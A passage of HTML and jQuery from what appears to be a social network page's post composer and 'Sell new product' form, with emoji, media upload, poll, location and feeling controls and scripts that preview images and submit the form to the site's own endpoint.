Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="2da8dade355cc4b0b359ed0447449bad1c1880dc">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="2da8dade355cc4b0b359ed0447449bad1c1880dc">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
        //image_holder.empty();
        if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
